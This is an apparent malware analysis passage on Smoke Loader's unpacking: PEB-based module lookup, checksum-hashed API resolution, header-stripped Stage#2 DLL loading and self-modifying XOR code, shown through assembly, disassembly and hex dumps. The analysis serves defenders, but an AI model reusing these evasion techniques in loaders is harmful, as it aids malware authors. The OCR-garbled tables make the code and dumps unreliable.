This is not the only way Smoke Loader modifies itself. In the unpacked part, we can see some more tricks. This code uses many tiny jumps followed by XOR and LODS instructions to modify and displace code after every few steps of execution. In between, junk instructions have been added to make it less readable:

The bot loads all the necessary imports by its own. To achieve this goal, it deploys a variant of a popular method: searching function handles in the loaded modules by calculating checksum of their names and comparing them with hardcoded values. First, a handle to the loaded module is fetched with the help of [Process Environment Block \(PEB\)\\*](https://en.wikipedia.org/wiki/Process_Environment_Block):

```
MOV ESI, FS:[30] ; copy to ESI handle to PEB
MOV ESI, DS:[ESI+0xC] ; struct _PEB_LDR_DATA *Ldr
MOV ESI, DS:[ESI+0x1C] ; ESI = Flink = Ldr->InLoadOrderModuleList
MOV EBP, DS:[ESI+0x8] ; EBP = Flink.DllBaseAddress
```
#### *\* read more about it [here](http://www.rohitab.com/discuss/topic/35251-3-ways-to-get-address-base-kernel32-from-peb/)*

Below we can see the fragment of code that walks through exported functions of *ntdll.dll* searching for a handle to the function: *ZwAllocateVirtualMemory* (using it's checksum: 0x976055C), and then saving the found handle in a variable:| 004011BC<br>004011BD<br>004011BF<br>004011C1             | <b>PUSHAD</b><br>\$<br>MOV EBP, EAX<br>MOV EBX, EDX<br>$\blacksquare$<br>MOV EDI DWORD PTR DS: [EBX+0x3C]<br>$\blacksquare$                                   | ntdll.77DA51A7<br>ntdll.77D980D0                                                                                         |
|----------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------|
| 004011C4<br>004011C8<br>004011CA                         | MOV EDI, DWORD PTR DS: [EDI+EBX+0x78]<br>$\blacksquare$<br>ADD EDI, EBX<br>$\blacksquare$<br>PUSH EDI                                                         | ntdll. <moduleentrypoint><br/>ntdll.77D96190</moduleentrypoint>                                                          |
| 004011CB<br>004011CE<br>004011D1<br>004011D3<br>004011D4 | MOV ECX.DWORD PTR DS: [EDI+0x18]<br>$\blacksquare$<br>MOV EDX, DWORD PTR DS: [EDI+0x20]<br>$\blacksquare$<br>ADD EDX, EBX<br>⋋<br>rDEC ECX<br><b>PUSH ECX</b> | ntdll. <moduleentrypoint></moduleentrypoint>                                                                             |
| 004011D5<br>004011D8<br>004011DA<br>004011DC             | MOV ESI.DWORD PTR DS: [EDX+ECX*4]<br>$\blacksquare$<br>ADD ESI,EBX<br>MOV EAX, ESI<br>$\blacksquare$<br>XOR ECX, ECX                                          | pointer to the exported name<br>ntdll. <moduleentrypoint><br/>ntdll.77DA51A0</moduleentrypoint>                          |
| 004011DE<br>004011E0                                     | ٠<br>XOR CH. BYTE PTR DS: [EAX]<br>⋋<br>$\rightarrow$<br>ROL ECX, 0x8                                                                                         | next character of the name                                                                                               |
| 004011E3<br>004011E5<br>004011E6                         | XOR CL.CH<br>$\blacksquare$<br>INC EAX<br>CMP BYTE PTR DS: [EAX] 0x0                                                                                          | ntdll.77DA51A7                                                                                                           |
| 004011E9<br>004011EB                                     | √^.<br>JNZ SHORT sample2_.004011DE<br>CMP ECX.EBP                                                                                                             | compare with hardcoded                                                                                                   |
| 004011ED<br>004011EE<br>004011F0<br>004011F1             | POP ECX<br>٠<br>LUNZ SHORT sample2_.004011D3<br>.^<br>POP EDI<br>MOV EAX.DWORD PTR DS:[EDI+0x24]                                                              | check next<br>ntdll.77D96190                                                                                             |
| 004011F4<br>004011F6                                     | ADD EAX, EBX<br>٠<br>MOUZX ECX WORD PTR DS: LEAX+ECX*2]<br>$\blacksquare$                                                                                     | ntdll. <moduleentrypoint></moduleentrypoint>                                                                             |
| 004011FA<br>004011FD                                     | MOV EAX.DWORD PTR DS:[EDI+0x1C]<br>٠<br>ADD EAX, EBX<br>$\blacksquare$                                                                                        | ntdll. <moduleentrypoint></moduleentrypoint>                                                                             |
| 004011FF<br>00401202                                     | MOV EAX, DWORD PTR DS: [EAX+ECX*4]<br>ADD EAX, EBX<br>$\blacksquare$                                                                                          | ntdll. <moduleentrypoint></moduleentrypoint>                                                                             |
| 00401204<br>00401208<br>00401209                         | MOV DWORD PTR SS:[ESP+0x1C].EAX<br><b>POPAD</b><br><b>RETN</b><br>ι.                                                                                          | save handle in a variable                                                                                                |
|                                                          |                                                                                                                                                               |                                                                                                                          |
|                                                          | 107.                                                                                                                                                          |                                                                                                                          |
| Address                                                  | Hex dump                                                                                                                                                      | <b>ASCII</b>                                                                                                             |
| 77DA51A1<br>77DA51B1 7F                                  | 6F 75 6C<br>163.<br>-73.<br>74<br>00<br>B8 00<br>00<br>FF 12<br>C2 18 00 90 B8 01<br>00 00 00 BA 00 03                                                        | 00 00 BA 00 03 FE cstoul.S<br>$FE $ $\Leftrightarrow$ $\uparrow$ $.ESB$ $\ldots$ $\parallel$ $\downarrow$ $\uparrow$ $=$ |

Thanks to this trick Smoke Loader can operate without having any import table. (The same method is utilized by *Stage#2* to fill its imports).

The stored handle is used to make an API call and allocate additional memory:

| 004012<br>40121F<br><b>ИИ4И1</b><br>フフコ<br><b>PR401</b><br>33<br>234<br>EAX=00000000 | <b>PUSH</b><br><b>Øx40</b><br>0x3000<br>PHSH<br>ECX<br>PHSH<br>EAX<br><b>PUSH</b><br>EDX<br><b>PUSH</b><br>PUSH<br>-0х 1<br>DWORD PTR DS: [0x4010BD]<br>CAL<br>EAX [LOCAL.2]<br>MOU<br>ESP, EBP<br>MOV<br>EBP<br>POP.<br><b>RETN</b><br>Stack SS: [0006FF78]=00170000 | ntdll.KiFastSystemCallRet<br>ntdll.ZwAllocateVirtualMemory<br>allocated page<br>00170000 |
|--------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|
| Address                                                                              | Hex dump<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br><b>MM</b><br>ии<br>ии                                                                                                                                                                         | ASCII<br>00<br>ЙЙ<br>ии<br>00                                                            |

In this added memory space, *Stage#2* is being unpacked. This new module is a PE file with headers removed (it is a common anti-dumping technique). Below, you can see the part that was erased at the beginning of the file (marked red):| 00020000.mem |     |     |          |         |                |           |       |    |       |                                                 |     |       |                 |                 |       |         |                                         |
|--------------|-----|-----|----------|---------|----------------|-----------|-------|----|-------|-------------------------------------------------|-----|-------|-----------------|-----------------|-------|---------|-----------------------------------------|
|              |     |     |          |         |                |           |       |    |       |                                                 |     |       |                 |                 |       |         |                                         |
| Offset(h)    |     |     |          |         |                |           |       |    |       | 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |     |       |                 |                 |       |         |                                         |
| 00000000     |     |     | 4D 5A 50 |         | 00 02 00 00    |           |       |    | 00 04 | 00                                              | 0F  |       | 00 FF FF 00 00  |                 |       |         | $MZP$ <sup></sup>                       |
| 00000010     | B8  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 40    | 00                                              | 1 A | 00    | 00 <sup>o</sup> | 00 <sup>o</sup> | 00 00 |         | . <b>. @</b>                            |
| 00000020     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 0000  |         | .                                       |
| 00000030     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 01              | 00    | -00     | .                                       |
| 00000040     | BA. | 10  | 00       | 0E      | 1F             | <b>B4</b> | 09    | CD | 21    | <b>B8</b>                                       | 01  | 4C    | CD.             | -21             | 90 90 |         | $\mathfrak{s} \dots \mathfrak{c} \dots$ |
| 00000050     | 54  | 68  | 69       | 73      | 20             | 70        | 72    | 6F | -67   | 72                                              | 61  | 6D    | 20              | 6D              | 75 73 |         | This program mus                        |
| 00000060     | 74  | 20  | 62       | 65      | 20             | 72        | 75    | 6E | 20    | 75                                              | 6E  | 64    | 65              | 72              | 20    | -57     | t be run under W                        |
| 00000070     | 69  | 6E  | 33       | 32      | 0D             | 0A        | -24   | 37 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | 00      | ins2. .57.                              |
| 00000080     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | -00     | .                                       |
| 00000090     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00 00 |         | .                                       |
| 000000A0     | 00  | o٥  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | - 00    | .                                       |
| 000000B0     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | -00     | .                                       |
| 000000C0     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | -00     | .                                       |
| 000000D0     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 0000  |         | .                                       |
| 000000E0     | 00  | ററ  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | -00     | .                                       |
| 000000F0     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | -00     | .                                       |
| 00000100     | 50  | 45  | 00       | 00      | 4 <sup>C</sup> | 01        | 07 00 |    | 19 5E |                                                 | -42 | 2A    | 00              | 00              | 00    | 00      | $PE. . L. ^B$ *                         |
| 00000110     | 00  | 00  | 00       | 00      | E0             | 00        | 8E A1 |    | 0B    | 01                                              |     | 02 19 | 00              | 36              | 0000  |         | . ŕ . Ž ˇ 6. .                          |
| 00000120     | 00  | 1 A | 00       | 00      | 00             | 00        | 00    | 00 | 10    | 45                                              | 00  | 00    | 00              | 10              | 0000  |         | . E                                     |
| 00000130     | 00  | 50  | 00       | $^{00}$ | 00             | 00        | 40    | 00 | 00    | 10                                              | 00  | 00    | 00              | 02              | 00    | 00      | . P. @                                  |
| 00000140     | 04  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 04    | 00                                              | 00  | 00    | 00              | 00              | 00    | $^{00}$ | .                                       |
| 00000150     | 00  | 90  | 01       | 00      | 00             | 04        | 00    | 00 | 00    | 00                                              | 00  | 00    | 02              | 00              | 0100  |         | .                                       |
| 00000160     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 10  | 00    | 00              | 10              | 0000  |         | .                                       |
| 00000170     | 00  | 00  | 00       | 00      | 10 00          |           | 00 00 |    | 00    | -60                                             | 01  |       | 00 40           | 00              | 00 00 |         | . ` @                                   |
|              |     |     |          |         |                |           |       |    |       |                                                 |     |       |                 |                 |       |         |                                         |

If we add the missing part, we can parse it as a typical PE file. It turns out to be a DLL exporting one function. Exactly the same technique was used before by older versions of Dofoil. In the past, the name of the module was *Stub.dll* and the exported function was *Works*. Now the names are substituted by garbage.

| B smoke core.dll<br>◢<br><b>DOS Header</b><br>50                                                                                                                                                                                           | $\times$<br>Ă<br>Ð | 与<br>⇛                                                       | 吵<br>$\mathcal{L}$<br>$\blacksquare$<br>- 3                                                                                                   | - 197                          |          |                        |                |         |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|--------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------|----------|------------------------|----------------|---------|
| <b>GK</b><br>DOS stub<br>NT Headers<br>SEL.<br>◢<br>Signature                                                                                                                                                                              |                    | v îØ @] to [USwz  nUo]<br>÷                                  | General                                                                                                                                       | DOS Hdr                        | File Hdr | Optional Hdr           | Section Hdrs   | Exports |
| <b>File Header</b><br><b>Optional Header</b><br>洞<br><b>Section Headers</b><br>SH3<br>▲ Sections<br>⊿ a <mark>vê</mark> cÁ<br>îØ,@<br>⇨<br>$EP = 3910$<br>USwz nUo<br>Æ<br>:]NµEx×<br>Ò\$Ñ! - Ìr<br>_ÇpÑLÒ<br>ÛöÈĐQ--w<br><b>BE</b> y£áÇĶI |                    | Offset<br>4A00<br>4A04<br>4A08                               | Name<br>Characteristics<br>TimeDateStamp<br><b>MajorVersion</b>                                                                               | Value<br>0<br>$\mathbf 0$<br>0 | Meaning  |                        |                |         |
|                                                                                                                                                                                                                                            |                    | 4A0A<br>4A0C<br>4A10<br>4A14<br>4A18<br>4A1C<br>4A20<br>4A24 | <b>MinorVersion</b><br>Name<br>Base<br>NumberOfFunc 1<br>NumberOfNames 1<br>AddressOfFunc 16028<br>AddressOfNames 1602C<br>AddressOfNam 16030 | $\mathbf{0}$<br>16032<br>1     |          | $8 pab$ $/2$ $10$<br>g |                |         |
|                                                                                                                                                                                                                                            |                    | <b>Details</b><br>Offset<br>4A28                             | Ordinal<br>1                                                                                                                                  | <b>Function RVA</b><br>4444    | 1603B    | Name RVA               | Name<br>õ<br>g |         |

This piece is loaded by the dedicated function inside *Stage#1*, that takes care of all the actions typically performed by the Windows Loader.

First the unpacked content is in raw format (Size of Headers: 0x400, File Alignment: 0x200):Then, the same content is realigned to a virtual format (unit size: 0x1000):

| 00380F90<br>øø<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>00380FA0<br>.<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>00380FB0<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>00<br>.<br>øø<br>00<br>00<br>00<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>00<br>00380FC0<br>.<br>ЙЙ<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>00380FD0<br>øø<br>00<br>øø<br>øø<br>øø<br>øø<br>øø<br>00<br>.<br>00<br>00<br>øø<br>00380FE0<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>00<br>øø<br>øø<br>øø<br>øø<br>00<br>.<br>00380FF0<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>øø<br>ЙЙ<br>ЙЙ<br>øø<br>øø<br>øø<br>.<br>23<br>73<br>25<br>25<br>64<br>23<br>25<br>73<br>25<br>23<br>64<br>2E<br>25<br>23<br>25<br>64<br>%d#%s#%s#%d.%d#%<br>00381000<br>23<br>25<br>23<br>23<br>23<br>25<br>64<br>25<br>64<br>64<br>25<br>64<br>øø<br>00381010<br>64<br>øø<br>00<br>d#%d#%d#%d#%d<br>23<br>73<br>23<br>25<br>73<br>25<br>64<br>2E<br>25<br>23<br>25<br>25<br>64<br>23.<br>25<br>64<br>%d#%s#%s#%d.%d#%<br>00381020<br>25<br>23<br>23<br>64<br>23<br>25<br>73<br>23.<br>25<br>25<br>64<br>øø<br>øø<br>d#%d#%d#%d#%s<br>00381030<br>64<br>64<br>øø<br>00<br>50<br>25<br>00<br>73<br>00<br>00<br>00<br>25<br>73<br>25<br>73<br>00<br>00<br>00<br>00<br>%.s.\.%.s%.s.<br>00381040<br>25<br>00<br>72<br>øø<br>65<br>øø<br>%.sr.e.g.s.<br>øø<br>73<br>ØØ<br>ØØ<br>ØØ<br>øø<br>67<br>ØØ<br>73<br>00381050<br>øø<br>32<br>00<br>2F<br>00<br>73<br>76<br>øø<br>72<br>00<br>33<br>00<br>00<br>20<br>00<br>20<br>001<br>v.r.3.2. .⁄.s. 